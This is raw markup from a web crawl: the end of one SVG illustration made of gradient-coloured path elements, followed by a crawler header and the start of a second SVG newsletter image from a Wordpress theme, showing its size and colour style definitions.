d="M346.166,233.364c-5.409-12.69-16.54-21.522-30.164-25.542q-2.555-.755-5.219-1.28l.05.118L284.8,217.753l17.4,40.82,45.657-19.458.648,1.521q-.274-1.231-.626-2.451A41.722,41.722,0,0,0,346.166,233.364Z"/><path class="p" d="M345.682,233.57c-5.362-12.58-16.4-21.334-29.9-25.32q-2.532-.747-5.174-1.269-1.32-.26-2.662-.463l.495,1.162L284.8,217.753l17.4,40.82,45.178-19.254.622,1.46q-.273-1.221-.62-2.43A41.7,41.7,0,0,0,345.682,233.57Z"/><path class="q" d="M345.2,233.776c-5.314-12.469-16.252-21.147-29.639-25.1q-2.51-.741-5.129-1.258-1.308-.258-2.639-.459l.359.842L284.8,217.753l17.4,40.82,44.7-19.05.6,1.4q-.27-1.209-.615-2.408A41.1,41.1,0,0,0,345.2,233.776Z"/><path class="r" d="M344.713,233.983c-5.268-12.359-16.108-20.96-29.377-24.876a58.439,58.439,0,0,0-10.358-2.043l.755,1.77L284.8,217.753l17.4,40.82,44.22-18.846.571,1.338q-.269-1.2-.61-2.387A40.8,40.8,0,0,0,344.713,233.983Z"/><path class="s" d="M344.228,234.189c-5.22-12.248-15.964-20.773-29.114-24.653a57.822,57.822,0,0,0-10.265-2.025l.613,1.438-20.657,8.8,17.4,40.82,43.742-18.642.544,1.277q-.266-1.188-.6-2.365A40.213,40.213,0,0,0,344.228,234.189Z"/><path class="t" d="M343.744,234.4c-5.173-12.139-15.82-20.586-28.852-24.432a57.251,57.251,0,0,0-10.173-2.006l.472,1.106L284.8,217.753l17.4,40.82,43.263-18.438.518,1.217q-.262-1.178-.6-2.345A39.915,39.915,0,0,0,343.744,234.4Z"/><path class="u" d="M343.26,234.6c-5.127-12.028-15.677-20.4-28.59-24.209a56.812,56.812,0,0,0-10.08-1.989l.33.776L284.8,217.753l17.4,40.82,42.784-18.234.493,1.156q-.261-1.167-.594-2.323A39.641,39.641,0,0,0,343.26,234.6Z"/><path class="v" d="M342.775,234.809c-5.079-11.918-15.532-20.212-28.327-23.987a56.244,56.244,0,0,0-9.988-1.971l.189.444L284.8,217.753l17.4,40.82,42.3-18.03.467,1.1q-.258-1.156-.588-2.3A39.205,39.205,0,0,0,342.775,234.809Z"/><path class="w" d="M342.291,235.015c-5.032-11.807-15.389-20.024-28.065-23.765a55.761,55.761,0,0,0-9.9-1.952l.048.113L284.8,217.753l17.4,40.82,41.826-17.826.441,1.034q-.255-1.145-.582-2.28A38.938,38.938,0,0,0,342.291,235.015Z"/><path class="x" d="M341.807,235.222c-4.986-11.7-15.245-19.838-27.8-23.543a55.144,55.144,0,0,0-9.8-1.934q-1.268-.135-2.553-.214l.377.883-17.22,7.339,17.4,40.82,41.348-17.622.414.973q-.252-1.134-.576-2.259A38.648,38.648,0,0,0,341.807,235.222Z"/><path class="y" d="M341.322,235.428c-4.938-11.587-15.1-19.65-27.54-23.321a54.665,54.665,0,0,0-9.711-1.916q-2.511-.265-5.089-.314l.662,1.552L284.8,217.753l17.4,40.82,40.869-17.418.389.913q-.252-1.125-.572-2.238A37.864,37.864,0,0,0,341.322,235.428Z"/><path class="z" d="M340.838,235.634c-4.891-11.476-14.958-19.463-27.278-23.1a54.226,54.226,0,0,0-9.618-1.9q-2.488-.264-5.041-.311l.512,1.2L284.8,217.753l17.4,40.82,40.39-17.214.363.852q-.249-1.113-.566-2.217A38.025,38.025,0,0,0,340.838,235.634Z"/><path class="aa" d="M340.354,235.841c-4.845-11.366-14.814-19.276-27.017-22.877a53.625,53.625,0,0,0-9.525-1.879q-2.463-.261-4.992-.309l.362.849L284.8,217.753l17.4,40.82,39.911-17.01.337.791q-.246-1.1-.56-2.2A37.67,37.67,0,0,0,340.354,235.841Z"/><path class="ab" d="M339.869,236.047c-4.8-11.255-14.67-19.089-26.754-22.654a53.1,53.1,0,0,0-9.432-1.861q-2.441-.26-4.944-.306l.212.5L284.8,217.753l17.4,40.82,39.433-16.806.311.73q-.245-1.092-.556-2.174A36.942,36.942,0,0,0,339.869,236.047Z"/><path class="ac" d="M339.385,236.254c-4.75-11.146-14.526-18.9-26.492-22.433a52.616,52.616,0,0,0-9.34-1.842q-2.415-.257-4.9-.3l.062.146L284.8,217.753l17.4,40.82,38.954-16.6.285.669q-.242-1.08-.55-2.152A36.586,36.586,0,0,0,339.385,236.254Z"/><path class="ad" d="M338.9,236.46c-4.7-11.035-14.383-18.714-26.23-22.21a54.478,54.478,0,0,0-19.045-2l.629,1.477-9.45,4.028,17.4,40.82,38.475-16.4.259.609q-.238-1.071-.544-2.132A36.3,36.3,0,0,0,338.9,236.46Z"/><path class="ae" d="M338.416,236.667c-4.656-10.925-14.238-18.528-25.967-21.989a53.96,53.96,0,0,0-18.855-1.982l.473,1.109-9.262,3.948,17.4,40.82,38-16.193.234.547q-.237-1.061-.539-2.11A35.9,35.9,0,0,0,338.416,236.667Z"/><path class="af" d="M337.932,236.873c-4.609-10.814-14.1-18.34-25.705-21.766a53.39,53.39,0,0,0-18.664-1.962l.315.741-9.073,3.867,17.4,40.82,37.518-15.989.207.486q-.234-1.049-.534-2.089A35.672,35.672,0,0,0,337.932,236.873Z"/><path class="ag" d="M337.448,237.079c-4.562-10.7-13.951-18.153-25.443-21.544a52.872,52.872,0,0,0-18.474-1.942l.159.373-8.885,3.787,17.4,40.82,37.039-15.785.181.425q-.231-1.038-.528-2.067A35.333,35.333,0,0,0,337.448,237.079Z"/><path class="ah" d="M336.963,237.286c-4.515-10.594-13.807-17.966-25.18-21.322a52.3,52.3,0,0,0-18.284-1.922l0,0-8.7,3.706,17.4,40.82,36.56-15.581.155.364q-.229-1.027-.522-2.046A34.781,34.781,0,0,0,336.963,237.286Z"/><path class="ai" d="M336.479,237.492c-4.468-10.483-13.663-17.779-24.918-21.1a51.784,51.784,0,0,0-18.093-1.9q-2.371.16-4.772.526l.389.913-4.28,1.824,17.4,40.82L338.283,243.2l.13.3q-.228-1.017-.517-2.025A34.7,34.7,0,0,0,336.479,237.492Z"/><path class="aj" d="M335.995,237.7c-4.421-10.373-13.52-17.592-24.656-20.878a51.219,51.219,0,0,0-17.9-1.882,56.951,56.951,0,0,0-9.479,1.454l.848,1.36,17.4,40.82L337.8,243.4l.1.243q-.225-1.007-.512-2A34.068,34.068,0,0,0,335.995,237.7Z"/><path class="ak" d="M335.51,237.9c-4.374-10.262-13.375-17.4-24.393-20.655a50.673,50.673,0,0,0-17.712-1.863,56.464,56.464,0,0,0-9.379,1.439l.779.927,17.4,40.82L337.326,243.6l.077.182q-.222-1-.506-1.982A33.809,33.809,0,0,0,335.51,237.9Z"/><path class="al" d="M335.026,238.112c-4.327-10.153-13.232-17.218-24.131-20.434a50.132,50.132,0,0,0-17.522-1.842,55.744,55.744,0,0,0-9.277,1.423l.709.494,17.4,40.82,34.645-14.765.052.121q-.22-.984-.5-1.961A33.511,33.511,0,0,0,335.026,238.112Z"/><path class="am" d="M334.541,238.318c-4.279-10.042-13.087-17.03-23.868-20.211a49.566,49.566,0,0,0-17.332-1.822,55.051,55.051,0,0,0-9.176,1.407l.64.061,17.4,40.82,34.166-14.561.026.06q-.218-.974-.5-1.939A33.1,33.1,0,0,0,334.541,238.318Z"/><path class="an" d="M334.057,238.524c-4.233-9.931-12.944-16.843-23.606-19.989a49.041,49.041,0,0,0-17.141-1.8,54.669,54.669,0,0,0-9.076,1.392l.617-.263L302.2,258.573l33.3-14.194.755,1.771A32.673,32.673,0,0,0,334.057,238.524Z"/><path class="ao" d="M333.573,238.731c-4.186-9.821-12.8-16.656-23.344-19.767a48.478,48.478,0,0,0-16.951-1.782,53.975,53.975,0,0,0-8.975,1.376l.715-.3,17.184,40.32,32.83-13.991.72,1.69A32.348,32.348,0,0,0,333.573,238.731Z"/><path class="ap" d="M333.088,238.937c-4.138-9.71-12.656-16.468-23.081-19.545a47.956,47.956,0,0,0-16.76-1.762,53.373,53.373,0,0,0-8.874,1.361l.812-.346L302.2,258.573l32.355-13.789.686,1.609A31.942,31.942,0,0,0,333.088,238.937Z"/><path class="aq" d="M332.6,239.144c-4.092-9.6-12.512-16.282-22.819-19.323a47.391,47.391,0,0,0-16.57-1.742,52.667,52.667,0,0,0-8.773,1.345l.91-.388,16.85,39.537,31.881-13.587.651,1.529A31.565,31.565,0,0,0,332.6,239.144Z"/><path class="ar" d="M332.12,239.35c-4.045-9.49-12.369-16.094-22.557-19.1a46.873,46.873,0,0,0-16.38-1.722,52.2,52.2,0,0,0-8.672,1.33l1.007-.429L302.2,258.573l31.406-13.385.617,1.449A31.2,31.2,0,0,0,332.12,239.35Z"/><path class="as" d="M331.635,239.557c-4-9.38-12.224-15.908-22.3-18.879a46.3,46.3,0,0,0-16.188-1.7,51.608,51.608,0,0,0-8.572,1.314l1.105-.471L302.2,258.573l30.932-13.182.583,1.368A30.815,30.815,0,0,0,331.635,239.557Z"/><path class="at" d="M331.151,239.763c-3.951-9.269-12.081-15.72-22.033-18.657a45.774,45.774,0,0,0-16-1.682,50.922,50.922,0,0,0-8.471,1.3l1.2-.513,16.35,38.362,30.457-12.98.549,1.287A30.5,30.5,0,0,0,331.151,239.763Z"/><path class="au" d="M330.667,239.969c-3.9-9.159-11.938-15.533-21.771-18.434a45.231,45.231,0,0,0-15.807-1.662,50.3,50.3,0,0,0-8.37,1.284l1.3-.555L302.2,258.573l29.982-12.778L332.7,247A30.149,30.149,0,0,0,330.667,239.969Z"/><path class="av" d="M330.182,240.176c-3.856-9.049-11.793-15.346-21.508-18.213a44.689,44.689,0,0,0-15.617-1.641,49.606,49.606,0,0,0-8.269,1.268l1.4-.6L302.2,258.573,331.71,246l.48,1.127A29.763,29.763,0,0,0,330.182,240.176Z"/><path class="aw" d="M329.7,240.382c-3.81-8.938-11.65-15.158-21.246-17.99a44.147,44.147,0,0,0-15.427-1.622,49.022,49.022,0,0,0-8.168,1.253l1.5-.638L302.2,258.573,331.235,246.2l.446,1.045A29.4,29.4,0,0,0,329.7,240.382Z"/><path class="ax" d="M329.214,240.589c-3.763-8.828-11.506-14.972-20.984-17.768a43.579,43.579,0,0,0-15.236-1.6,48.533,48.533,0,0,0-8.068,1.237l1.594-.679,15.682,36.8L330.761,246.4l.411.965A29.026,29.026,0,0,0,329.214,240.589Z"/><path class="ay" d="M328.729,240.795c-3.715-8.717-11.362-14.784-20.721-17.546a43.057,43.057,0,0,0-15.046-1.582A47.932,47.932,0,0,0,285,222.889l1.69-.721,15.516,36.4L330.286,246.6l.378.885A28.714,28.714,0,0,0,328.729,240.795Z"/><path class="az" d="M328.245,241c-3.668-8.608-11.218-14.6-20.459-17.324a42.489,42.489,0,0,0-14.855-1.562,47.235,47.235,0,0,0-7.866,1.206l1.788-.762L302.2,258.573l27.61-11.767.343.8A28.331,28.331,0,0,0,328.245,241Z"/><path class="ba" d="M327.761,241.208c-3.622-8.5-11.075-14.41-20.2-17.1a41.973,41.973,0,0,0-14.665-1.542q-1.921.131-3.868.426-.971.148-1.946.34l.082-.035L302.2,258.573l27.135-11.565.309.724A27.964,27.964,0,0,0,327.761,241.208Z"/><path class="bb" d="M327.276,241.414c-3.574-8.386-10.93-14.223-19.934-16.879a41.407,41.407,0,0,0-14.475-1.522q-1.9.128-3.817.42-.958.147-1.921.335l.2-.086,14.87,34.891,26.661-11.362.274.643A27.564,27.564,0,0,0,327.276,241.414Z"/><path class="bc" d="M326.792,241.621c-3.527-8.276-10.787-14.036-19.672-16.658a40.885,40.885,0,0,0-14.284-1.5q-1.872.126-3.767.415-.947.146-1.9.331l.324-.138,14.7,34.5,26.186-11.16.24.563A27.174,27.174,0,0,0,326.792,241.621Z"/><path class="bd" d="M326.308,241.827c-3.481-8.165-10.643-13.848-19.41-16.435A40.32,40.32,0,0,0,292.8,223.91q-1.846.124-3.717.409-.933.143-1.87.327l.444-.19L302.2,258.573l25.712-10.958.2.482A26.877,26.877,0,0,0,326.308,241.827Z"/><path class="be" d="M325.823,242.034c-3.433-8.056-10.5-13.662-19.147-16.214a39.772,39.772,0,0,0-13.9-1.461q-1.822.122-3.667.4-.921.141-1.845.322l.565-.241,14.376,33.73,25.237-10.756.172.4A26.493,26.493,0,0,0,325.823,242.034Z"/><path class="bf" d="M325.339,242.24c-3.386-7.945-10.355-13.474-18.885-15.991a39.23,39.23,0,0,0-13.713-1.442q-1.8.121-3.616.4-.909.14-1.821.318l.687-.293L302.2,258.573l24.763-10.553.137.321A26.174,26.174,0,0,0,325.339,242.24Z"/><path class="bg" d="M324.854,242.447c-3.339-7.835-10.211-13.288-18.622-15.77a38.69,38.69,0,0,0-13.523-1.421q-1.771.119-3.566.392-.9.138-1.8.313l.808-.344L302.2,258.573l24.288-10.351.1.24A25.746,25.746,0,0,0,324.854,242.447Z"/><path class="bh" d="M324.37,242.653c-3.292-7.724-10.067-13.1-18.36-15.547a38.145,38.145,0,0,0-13.332-1.4q-1.748.119-3.516.387-.883.135-1.77.309l.929-.4L302.2,258.573l23.814-10.149.068.16A25.394,25.394,0,0,0,324.37,242.653Z"/><path class="bi" d="M323.886,242.859c-3.245-7.614-9.924-12.913-18.1-15.325a37.6,37.6,0,0,0-13.142-1.381q-1.722.115-3.466.381-.87.134-1.744.305l1.05-.448L302.2,258.573l23.339-9.947.034.08A25.075,25.075,0,0,0,323.886,242.859Z"/><path class="bj" d="M323.4,243.066c-3.2-7.5-9.779-12.726-17.835-15.1a37.055,37.055,0,0,0-12.951-1.362q-1.7.114-3.416.376-.858.132-1.719.3l1.171-.5L302.2,258.573l22.5-9.588.56,1.314q-.075-.738-.193-1.472A24.662,24.662,0,0,0,323.4,243.066Z"/><path class="bk" d="M322.917,243.272c-3.151-7.393-9.636-12.538-17.574-14.881a36.5,36.5,0,0,0-12.76-1.341q-1.673.112-3.365.37-.846.131-1.694.3l1.292-.551L302.2,258.573l22.028-9.388.517,1.214q-.074-.728-.189-1.45A24.345,24.345,0,0,0,322.917,243.272Z"/><path class="bl" d="M322.433,243.479c-3.1-7.283-9.493-12.352-17.312-14.659a35.962,35.962,0,0,0-12.57-1.322q-1.647.111-3.315.365-.832.127-1.668.292l1.413-.6L302.2,258.573l21.559-9.188.475,1.114c-.049-.477-.111-.954-.187-1.428A23.956,23.956,0,0,0,322.433,243.479Z"/><path class="bm" d="M321.948,243.685c-3.057-7.172-9.348-12.164-17.049-14.436a35.4,35.4,0,0,0-12.379-1.3q-1.623.109-3.265.359l.04-.017L302.2,258.573l21.09-8.988.432,1.014q-.072-.705-.184-1.406A23.542,23.542,0,0,0,321.948,243.685Z"/><path class="bn" d="M321.464,243.892c-3.01-7.063-9.2-11.978-16.787-14.215a34.854,34.854,0,0,0-12.189-1.281q-1.6.106-3.214.353l.184-.078,12.744,29.9,20.621-8.788.389.914q-.069-.695-.181-1.385A23.208,23.208,0,0,0,321.464,243.892Z"/><path class="bo" d="M320.98,244.1c-2.963-6.952-9.061-11.79-16.525-13.992a34.309,34.309,0,0,0-12-1.262q-1.574.106-3.165.348l.329-.139,12.581,29.52,20.152-8.588.347.814q-.069-.683-.179-1.363A22.9,22.9,0,0,0,320.98,244.1Z"/><path class="bp" d="M320.495,244.3c-2.916-6.842-8.917-11.6-16.262-13.771a33.764,33.764,0,0,0-11.808-1.241q-1.548.1-3.114.342l.472-.2L302.2,258.573l19.682-8.388.3.714q-.067-.672-.176-1.341A22.469,22.469,0,0,0,320.495,244.3Z"/><path class="bq" d="M320.011,244.511c-2.869-6.731-8.773-11.416-16-13.548a33.222,33.222,0,0,0-11.618-1.222q-1.523.1-3.064.338l.617-.263L302.2,258.573l18.815-8.018.755,1.771a22.651,22.651,0,0,0-.267-2.647A22.174,22.174,0,0,0,320.011,244.511Z"/><path class="br" d="M319.527,244.717c-2.822-6.621-8.63-11.228-15.738-13.326a32.677,32.677,0,0,0-11.427-1.2q-1.5.1-3.014.332l.76-.325L302.2,258.573l18.353-7.821.7,1.652a22.327,22.327,0,0,0-.263-2.6A21.808,21.808,0,0,0,319.527,244.717Z"/><path class="bs" d="M319.042,244.924c-2.775-6.511-8.485-11.042-15.475-13.1a32.137,32.137,0,0,0-11.237-1.182q-1.473.1-2.963.327l.9-.386L302.2,258.573l17.89-7.624.654,1.533a22,22,0,0,0-.259-2.559A21.42,21.42,0,0,0,319.042,244.924Z"/><path class="bt" d="M318.558,245.13c-2.728-6.4-8.342-10.854-15.213-12.882a31.591,31.591,0,0,0-11.046-1.161q-1.449.1-2.914.321l1.049-.447L302.2,258.573l17.428-7.427.6,1.415a21.5,21.5,0,0,0-.254-2.517A21.06,21.06,0,0,0,318.558,245.13Z"/><path class="bu" d="M318.074,245.337c-2.681-6.29-8.2-10.668-14.951-12.66a31.026,31.026,0,0,0-10.856-1.141q-1.424.095-2.863.315l1.192-.509L302.2,258.573l16.965-7.23.552,1.3a21.178,21.178,0,0,0-.25-2.473A20.685,20.685,0,0,0,318.074,245.337Z"/><path class="bv" d="M317.589,245.543c-2.633-6.179-8.054-10.48-14.688-12.438a30.506,30.506,0,0,0-10.666-1.121q-1.4.095-2.812.31l1.336-.57L302.2,258.573l16.5-7.033.5,1.177a20.645,20.645,0,0,0-.246-2.429A20.272,20.272,0,0,0,317.589,245.543Z"/><path class="bw" d="M317.105,245.75c-2.587-6.07-7.91-10.293-14.426-12.216a29.96,29.96,0,0,0-10.475-1.1q-1.374.092-2.763.3l1.481-.631,11.28,26.467,16.04-6.836.451,1.059a20.553,20.553,0,0,0-.241-2.386A19.948,19.948,0,0,0,317.105,245.75Z"/><path class="bx" d="M316.621,245.956c-2.54-5.959-7.767-10.106-14.164-11.994a29.441,29.441,0,0,0-10.285-1.081c-.9.061-1.8.16-2.712.3l1.624-.693L302.2,258.573l15.577-6.638.4.939a20.276,20.276,0,0,0-.237-2.343A19.635,19.635,0,0,0,316.621,245.956Z"/><path class="by" d="M316.136,246.162c-2.492-5.848-7.622-9.918-13.9-11.771a28.9,28.9,0,0,0-10.094-1.061c-.882.059-1.771.156-2.662.293l1.768-.754,10.955,25.7,15.115-6.441.349.82a19.515,19.515,0,0,0-.232-2.3A19.284,19.284,0,0,0,316.136,246.162Z"/><path class="bz" d="M315.652,246.369c-2.446-5.738-7.479-9.732-13.639-11.55a28.38,28.38,0,0,0-9.9-1.041q-.65.044-1.3.116l.742-.317,10.653,25,14.652-6.244.3.7a19.2,19.2,0,0,0-.228-2.256A18.882,18.882,0,0,0,315.652,246.369Z"/><path class="ca" d="M315.168,246.575c-2.4-5.628-7.335-9.544-13.377-11.327a27.811,27.811,0,0,0-9.714-1.021q-.636.042-1.277.113l.909-.387,10.493,24.62,14.19-6.047.248.583a18.914,18.914,0,0,0-.224-2.213A18.521,18.521,0,0,0,315.168,246.575Z"/><path class="cb" d="M314.683,246.782c-2.351-5.518-7.191-9.358-13.114-11.1a27.266,27.266,0,0,0-9.523-1q-.624.042-1.252.111l1.075-.458L302.2,258.573l13.727-5.85.2.464a18.6,18.6,0,0,0-.22-2.169A18.1,18.1,0,0,0,314.683,246.782Z"/><path class="cc" d="M314.2,246.988A19.556,19.556,0,0,0,301.346,236.1a26.716,26.716,0,0,0-9.332-.981l.164-.07L302.2,258.573l13.264-5.653.148.346a18.512,18.512,0,0,0-.215-2.126A17.833,17.833,0,0,0,314.2,246.988Z"/><path class="cd" d="M313.714,247.2a19.154,19.154,0,0,0-12.59-10.661,26.148,26.148,0,0,0-9.141-.961l.352-.151,9.867,23.151,12.8-5.455.1.226a17.753,17.753,0,0,0-.21-2.082A17.413,17.413,0,0,0,313.714,247.2Z"/><path class="ce" d="M313.23,247.4A18.758,18.758,0,0,0,300.9,236.962a25.629,25.629,0,0,0-8.951-.941l.541-.231,9.71,22.783,12.339-5.258.046.107a17.475,17.475,0,0,0-.206-2.039A17.054,17.054,0,0,0,313.23,247.4Z"/><path class="cf" d="M312.746,247.607a18.359,18.359,0,0,0-12.066-10.216,25.066,25.066,0,0,0-8.761-.921l.73-.311,9.553,22.414,11.127-4.742.715,1.678A16.963,16.963,0,0,0,312.746,247.607Z"/><path class="cg" d="M312.261,247.814a17.958,17.958,0,0,0-11.8-9.995,24.542,24.542,0,0,0-8.57-.9l.918-.391,9.4,22.046,10.681-4.552.649,1.522A16.583,16.583,0,0,0,312.261,247.814Z"/><path class="ch" d="M311.777,248.02a17.559,17.559,0,0,0-11.541-9.772,23.976,23.976,0,0,0-8.38-.881l1.107-.472,9.239,21.678,10.235-4.361.582,1.366A16.221,16.221,0,0,0,311.777,248.02Z"/><path class="ci" d="M311.293,248.227a17.164,17.164,0,0,0-11.279-9.551,23.454,23.454,0,0,0-8.189-.861l1.295-.552,9.082,21.31,9.789-4.171.516,1.211A15.867,15.867,0,0,0,311.293,248.227Z"/><path class="cj" d="M310.808,248.433a16.761,16.761,0,0,0-11.016-9.328,22.888,22.888,0,0,0-8-.841l1.484-.633,8.925,20.942,9.342-3.981.45,1.055A15.478,15.478,0,0,0,310.808,248.433Z"/><path class="ck" d="M310.324,248.64a16.364,16.364,0,0,0-10.754-9.107,22.37,22.37,0,0,0-7.809-.821l1.673-.712,8.768,20.573,8.9-3.791.384.9A15.126,15.126,0,0,0,310.324,248.64Z"/><path class="cl" d="M309.84,248.846a15.964,15.964,0,0,0-10.492-8.884,20.791,20.791,0,0,0-3.7-.73q-.957-.1-1.939-.12l.168-.071,8.324,19.532,8.45-3.6.317.745A14.763,14.763,0,0,0,309.84,248.846Z"/><path class="cm" d="M309.355,249.052a15.568,15.568,0,0,0-10.229-8.662,20.4,20.4,0,0,0-3.607-.711q-.933-.1-1.89-.117l.4-.17,8.175,19.181,8-3.41.251.588A14.373,14.373,0,0,0,309.355,249.052Z"/><path class="cn" d="M308.871,249.259a15.164,15.164,0,0,0-9.967-8.44,19.78,19.78,0,0,0-3.514-.693q-.909-.1-1.842-.114l.629-.268,8.025,18.829,7.557-3.22.185.433A14.005,14.005,0,0,0,308.871,249.259Z"/><path class="co" d="M308.387,249.465a14.771,14.771,0,0,0-9.7-8.218,19.391,19.391,0,0,0-3.422-.675q-.885-.093-1.793-.11l.86-.367,7.875,18.478,7.111-3.03.118.278A13.646,13.646,0,0,0,308.387,249.465Z"/><path class="cp" d="M307.9,249.672a14.367,14.367,0,0,0-9.442-8,18.732,18.732,0,0,0-3.33-.657q-.861-.092-1.744-.108l1.091-.465,7.725,18.127,6.665-2.84.052.122A13.278,13.278,0,0,0,307.9,249.672Z"/><path class="cq" d="M307.418,249.878a13.967,13.967,0,0,0-9.18-7.773,18.2,18.2,0,0,0-3.237-.639q-.837-.089-1.7-.105l1.321-.563,7.576,17.775,5.5-2.345.507,1.189a14.167,14.167,0,0,0,.193-1.527A12.9,12.9,0,0,0,307.418,249.878Z"/><path class="cr" d="M306.934,250.085a13.571,13.571,0,0,0-8.918-7.552,17.721,17.721,0,0,0-3.145-.62l.2-.083,7.136,16.743,5.079-2.164.425,1a13.6,13.6,0,0,0,.187-1.483A12.534,12.534,0,0,0,306.934,250.085Z"/><path class="cs" d="M306.449,250.291a13.169,13.169,0,0,0-8.655-7.329,17.1,17.1,0,0,0-3.052-.6l.465-.2,6.995,16.412,4.653-1.982.344.808a13.306,13.306,0,0,0,.182-1.44A12.174,12.174,0,0,0,306.449,250.291Z"/><path class="ct" d="M305.965,250.5a12.772,12.772,0,0,0-8.393-7.107,16.713,16.713,0,0,0-2.96-.584l.737-.314,6.853,16.081,3.45-1.47.713,1.672a13.331,13.331,0,0,0,.5-2.781A11.8,11.8,0,0,0,305.965,250.5Z"/><path class="cu" d="M305.481,250.7a12.37,12.37,0,0,0-8.132-6.885,16.157,16.157,0,0,0-2.866-.566l1.007-.429,6.712,15.749,3.049-1.3.617,1.449a12.89,12.89,0,0,0,.488-2.694A11.432,11.432,0,0,0,305.481,250.7Z"/><path class="cv" d="M305,250.91a11.973,11.973,0,0,0-7.869-6.663,15.587,15.587,0,0,0-2.774-.547l1.278-.545,6.571,15.418,2.647-1.128.522,1.226a12.468,12.468,0,0,0,.472-2.608A11.058,11.058,0,0,0,305,250.91Z"/><path class="cw" d="M304.512,251.117a11.575,11.575,0,0,0-7.607-6.441,15.051,15.051,0,0,0-2.682-.529l1.549-.66,6.43,15.086,2.246-.956.426,1a12.01,12.01,0,0,0,.457-2.52A10.7,10.7,0,0,0,304.512,251.117Z"/><path class="cx" d="M304.028,251.323a11.177,11.177,0,0,0-7.345-6.219,14.668,14.668,0,0,0-2.589-.511l1.82-.775,6.288,14.755,1.844-.785.332.778a11.719,11.719,0,0,0,.44-2.433A10.329,10.329,0,0,0,304.028,251.323Z"/><path class="cy" d="M303.543,251.53a10.775,10.775,0,0,0-7.082-6l.155-.066,5.586,13.106,1.442-.614.237.555a11.212,11.212,0,0,0,.424-2.347A9.945,9.945,0,0,0,303.543,251.53Z"/><path class="cz" d="M303.059,251.736a10.379,10.379,0,0,0-6.82-5.775l.5-.212,5.465,12.824,1.041-.443.141.332a10.858,10.858,0,0,0,.409-2.26A9.6,9.6,0,0,0,303.059,251.736Z"/><path class="da" d="M302.574,251.942a9.976,9.976,0,0,0-6.557-5.552l.84-.358,5.345,12.541-.163,1.945A9.98,9.98,0,0,0,302.574,251.942Z"/><path class="db" d="M302.09,252.149a9.581,9.581,0,0,0-6.295-5.331l1.183-.5,5.224,12.259-.626,1.809A9.578,9.578,0,0,0,302.09,252.149Z"/><path class="dc" d="M301.606,252.355a9.179,9.179,0,0,0-6.033-5.108l1.525-.65,5.1,11.976-1.089,1.672A9.183,9.183,0,0,0,301.606,252.355Z"/><path class="dd" d="M301.121,252.562a8.111,8.111,0,0,0-2.3-3.065,9.216,9.216,0,0,0-1.619-1.075l.566-.241,4.19,9.83-.566.242a9.253,9.253,0,0,0,.346-1.912A8.117,8.117,0,0,0,301.121,252.562Z"/><path class="de" d="M300.637,252.768a7.759,7.759,0,0,0-2.191-2.926l.03-.012,2.784,6.532-.03.013A7.74,7.74,0,0,0,300.637,252.768Z"/><path class="df" d="M300.153,252.975a7.385,7.385,0,0,0-2.087-2.787l.476-.2,2.652,6.222-.477.2A7.373,7.373,0,0,0,300.153,252.975Z"/><path class="dg" d="M299.868,253.1l-3.236-7.593Z"/><path class="dh" d="M299.868,253.1,296.8,245.9Z"/><path class="di" d="M299.868,253.1l-2.9-6.793Z"/><path class="dj" d="M299.868,253.1l-2.725-6.394Z"/><path class="dk" d="M299.868,253.1l-2.555-5.994Z"/><path class="dl" d="M299.868,253.1l-2.384-5.595Z"/><path class="dm" d="M299.868,253.1l-2.214-5.195Z"/><path class="dn" d="M299.868,253.1l-2.044-4.795Z"/><path class="do" d="M299.868,253.1l-1.874-4.4Z"/><path class="dp" d="M299.868,253.1l-1.7-4Z"/><path class="dq" d="M299.868,253.1l-1.533-3.6Z"/><path class="dr" d="M299.868,253.1l-1.363-3.2Z"/><path class="ds" d="M299.868,253.1l-1.192-2.8Z"/><path class="dt" d="M299.868,253.1l-1.022-2.4Z"/><path class="du" d="M299.868,253.1l-.852-2Z"/><path class="dv" d="M299.868,253.1l-.681-1.6Z"/><path class="dw" d="M299.868,253.1l-.511-1.2Z"/><path class="dx" d="M299.868,253.1l-.341-.8Z"/><path class="dy" d="M299.868,253.1l-.17-.4Z"/></g><path class="dz" d="M285.176,217.9l61.6,2.992,12.644-16.831Z"/><path class="ea" d="M285.176,217.9l55.43,11.2-12.644,16.831Z"/><path class="eb" d="M340.605,229.106l-55.43-11.2,61.6,2.992,2.536,17.294Z"/><path class="ec" d="M347.337,220.145,285.176,217.9l61.6,2.992Z"/><path class="ed" d="M340.605,229.106l-55.43-11.2L340.1,229.779Z"/><path class="ee" d="M740.062,11.632c13.326,85.6-28.556,176.046-106.587,230.2C606.848,260.305,575.357,275,541.3,277.454s-70.756-9.257-89.238-34.045c-13.2-17.7-15.947-39.8-14.447-60.8,1.163-16.268,5.391-33.617,19.229-44.722,16.378-13.143,42.423-13.737,63.077-6.315,32,11.5,53.662,40,57.231,69.736s-9.518,59.933-31.607,82.969-52.557,39.338-84.943,50S393.8,350.27,359.419,354.1" transform="translate(0 -126.667)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-image.svg
body_size: 9817
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350.464" height="242.869" viewBox="0 0 350.464 242.869"><defs><style>.a,.b{fill:none;}.b{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}.c{clip-path:url(#a);}.d{fill:#751480;}.e{fill:#761580;}.f{fill:#771680;}.g{fill:#781780;}.h{fill:#791881;}.i{fill:#7a1881;}.j{fill:#7a1981;}.k{fill:#7b1981;}.l{fill:#7c1a81;}.m{fill:#7c1b81;}.n{fill:#7d1b81;}.o{fill:#7e1c81;}.p{fill:#7f1d81;}.q{fill:#7f1d82;}.r{fill:#801e82;}.s{fill:#811f82;}.t{fill:#822082;}.u{fill:#832082;}.v{fill:#832182;}.w{fill:#842282;}.x{fill:#852282;}.y{fill:#862382;}.z{fill:#872483;}.aa{fill:#872583;}.ab{fill:#882683;}.ac{fill:#892683;}.ad{fill:#8a2783;}.ae{fill:#8b2883;}.af{fill:#8c2983;}.ag{fill:#8d2a83;}.ah{fill:#8e2a84;}.ai{fill:#8f2b84;}.aj{fill:#8f2c84;}.ak{fill:#902d84;}.al{fill:#912e84;}.am{fill:#922f84;}.an{fill:#932f84;}.ao{fill:#943085;}.ap{fill:#953185;}.aq{fill:#963285;}.ar{fill:#973385;}.as{fill:#983485;}.at{fill:#993585;}.au{fill:#9a3585;}.av{fill:#9b3685;}.aw{fill:#9c3786;}.ax{fill:#9d3886;}.ay{fill:#9e3986;}.az{fill:#9f3a86;}.ba{fill:#a03b86;}.bb{fill:#a13c86;}.bc{fill:#a23d87;}